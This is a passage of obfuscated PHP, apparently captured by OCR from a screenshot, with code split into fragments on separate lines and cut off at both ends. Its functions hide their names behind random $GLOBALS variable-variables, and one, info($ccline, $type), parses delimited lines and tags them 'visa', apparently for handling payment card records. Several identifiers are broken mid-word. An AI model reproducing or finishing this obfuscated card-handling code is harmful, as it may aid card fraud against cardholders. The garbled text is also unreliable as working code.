
zzqrfc"
]}==
2
){
$jfstiuip
=
"len"
;
if
(${${
"GLOBAL
S"
}[
"swinaoaihjtv"
]}==
2
){${
"GLOBALS"
}[
"vjlmw
d"
]=
"date"
;
return
${${
"GLOBALS"
}[
"vjlmwd"
]};}
elseif
(${
$jfstiuip
}==
4
){
$fmdputqixhh
=
"date"
;
return
 substr(${
$fmdputqixhh
},-
2
);}
$ihxkynyq
jx
=
"date"
;
return
${
$ihxkynyqjx
};}
else
{
return
false
;}}
function
multi_explode
(
$pattern
,
$str
ing
,
$standardDelimiter
=
":"
)
{${
"GLOBALS"
}[
"rj
hhldhbq"
]=
"string"
;
$tezkqfxoet
=
"string"
;${
"G
LOBALS"
}[
"ypspbwfcx"
]=
"string"
;
$cxnmgepw
=
"pa
ttern"
;${
"GLOBALS"
}[
"kwgfiqbwvw"
]=
"standardD
elimiter"
;${
$tezkqfxoet
}=preg_replace([${
$cx
nmgepw
},
"/{$standardDelimiter}+/s"
],${${
"GLO
BALS"
}[
"xyorlrpyeer"
]},${${
"GLOBALS"
}[
"ypspb
wfcx"
]});
return
 explode(${${
"GLOBALS"
}[
"kwgf
iqbwvw"
]},${${
"GLOBALS"
}[
"rjhhldhbq"
]});}
fun
ction
info
(
$ccline
,
$type
)
{${
"GLOBALS"
}[
"pjsf
ynhig"
]=
"typey"
;
$hnucjhrnx
=
"visa"
;
$xnqjsjnnx
d
=
"typemy"
;${
"GLOBALS"
}[
"rwrrrqln"
]=
"lin
e"
;${
"GLOBALS"
}[
"lqbuphsn"
]=
"pattern"
;${
"GLO
BALS"
}[
"oyrsyxtu"
]=
"typemy"
;${
"GLOBALS"
}[
"yu
yygroe"
]=
"ccline"
;${${
"GLOBALS"
}[
"oitikdosl
o"
]}=
1
;${${
"GLOBALS"
}[
"lqbuphsn"
]}=
"/[:\|\\/
\s]/"
;${${
"GLOBALS"
}[
"rwrrrqln"
]}=multi_expl